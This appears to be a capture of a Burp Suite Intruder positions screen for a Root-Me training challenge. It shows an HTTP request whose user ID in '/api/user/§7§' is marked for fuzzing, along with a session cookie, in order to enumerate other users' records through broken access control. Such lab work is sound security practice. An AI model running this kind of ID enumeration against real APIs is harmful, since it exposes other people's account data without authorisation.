 Positions Add § Clear § Auto §
1 GET /api/user/§7§ HTTP/1.1
2 Host: api-broken-access.challenge01.root-me.org
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Cookie: session=
.eJwlzjsOwjAMANC7ZGbwL47Ty1RJbAvWlk6Iu1OJ9U3vU_Y84nyW7X1c8Sj7y8tWQjUGZJpGR551IImS3DQ4rfuiFQQIRmY8e2VDXxFKdUn6tIk0OgsLTZhiOqDCCq-NewdrTCYuFZ1ygaD2BkltzVTW4X
_08r3B5VzLnY.Z-clUQ.OjhzI9mqlHu5qwNfTsgfMi-2soY
9 Connection: keep-alive
0
1